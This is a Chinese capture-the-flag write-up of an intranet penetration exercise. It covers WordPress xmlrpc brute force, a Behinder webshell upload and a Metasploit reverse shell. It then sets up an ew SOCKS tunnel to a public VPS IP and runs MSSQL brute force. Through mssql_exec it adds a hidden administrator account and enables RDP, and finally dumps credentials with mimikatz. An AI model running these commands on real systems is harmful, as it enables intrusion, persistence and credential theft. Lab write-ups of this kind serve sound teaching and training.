CTF内网渗透题

记一次CTF内网渗透,据说是从护网复现过来的。



这是第一个flag。。。

既然我们知道这是wordpress正常套路那我们通过



既然我们知道这是wordpress正常套路那我们通过wpscan扫描一下



如下图发现存在xmlrpc.php,根据经验这个php存在用户密码爆破,那我们尝试一下

参考:Wordpress xmlrpc.php -common vulnerabilites & how to exploit them

通过文章发布的地方知道存在一个power_admin的用户

通过

通过xmlrpc.php验证一下

不知道为什么是不是我个人问题输入正确账号密码后没有直接给我跳转到wp-admin/index.php页面还是在原来页面。我只能通过替换cookie后直接访问。

不知道为什么是不是我个人问题输入正确账号密码后没有直接给我跳转到wp-admin/index.php页面还是在原来页面。我只能通过替换cookie后直接访问。



在媒体库内直接上传冰蝎一句话后访问正常操作

在媒体库内直接上传冰蝎一句话后访问正常操作





之后通过冰蝎配合msf反弹shell

之后通过冰蝎配合msf反弹shell

内网穿透我比较常用的手法是通过ew配合proxychains 如何通过EW做Socks5代理进行内网渗透 - 知乎 ew for linux下载地址:ew

首先在公网的vps上通过ew监听1080和1024

./ew_for_linux64 -s rcsocks -l 1080 -e 1024 &

之后通过msf把ew客户端上传到靶机上

meterpreter > upload /root/ew/ew_for_linux64 /tmp/

[*] uploading : /root/ew/ew_for_linux64 -> /tmp/

[*] uploaded : /root/ew/ew_for_linux64 -> /tmp//ew_for_linux64

meterpreter >

meterpreter > shell

Process 20657 created.

Channel 0 created.

cd /tmp

chmod 777 ew_for_linux64

./ew_for_linux64 -s rssocks -d 118.126.66.150 -e 1024



在配置一下本地kali的proxychains

编辑/etc/proxychains.conf,在最下面一行修改为公网vps的地址和端口





正确配置后就可愉快的探索内网了,如下图通过

正确配置后就可愉快的探索内网了,如下图通过proxychains nmap -sT 192.168.1.2 -Pn扫描1.2主机的端口,这里我就不扫描内网了可以通过msf的模块扫描,我这里直接通过webshell尝试ping邻居的IP来获取主机(注意icmp协议是无法通过proxychains传递的)。



发现存在1433端口通过hydra爆破密码,我前面已经爆破过了所以知道密码是123456演示一下,hydra命令我就不解释了看下help文档就会了。

发现存在1433端口通过hydra爆破密码,我前面已经爆破过了所以知道密码是123456演示一下,hydra命令我就不解释了看下help文档就会了。



通过



通过proxychains msfconsole使用use auxiliary/admin/mssql/mssql_exec模块执行命令

添加账户设置管理员,开启3389

添加账户设置管理员,开启3389

net user 1111 abc.123 /add

net localgroup administrators 1111 /add

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f



现在可以通过rdesktop直接访问

现在可以通过rdesktop直接访问



上传神奇mimikz!!获取管理员密码

上传神奇mimikz!!获取管理员密码

privilege::debug

sekurlsa::logonpasswords

还有一台主机通过密码flag3{xxxx}账号administrator直接远程桌面连接即可